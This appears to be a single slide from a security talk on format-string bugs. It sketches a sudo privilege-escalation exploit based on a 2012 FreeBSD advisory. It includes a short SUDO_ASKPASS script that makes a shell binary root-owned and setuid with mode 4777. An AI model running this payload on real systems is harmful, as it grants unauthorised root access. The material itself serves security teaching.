

# Format Strings (Aren't Dead) Sudo Sudo Sudo
Don't want to get too much into specifics of Sudo exploit as this isn't a document on one exploit
Pretty much follow exactly what advisory stated:
http://lists.freebsd.org/pipermail/freebsd-security/2012-January/006171.html
-A allows user to set an external application for retrieving user's password
Means sudo will access program pointed to by environment variable SUDO_ASKPASS
env[“SUDO_ASKPASS”]=/path/to/own.sh
own.sh:
#!/bin/sh
chown root:root shell_binary
chmod 4777 shell_binary
Find way to not drop privileges before execution
tgetpass.c -> sudo_askpass()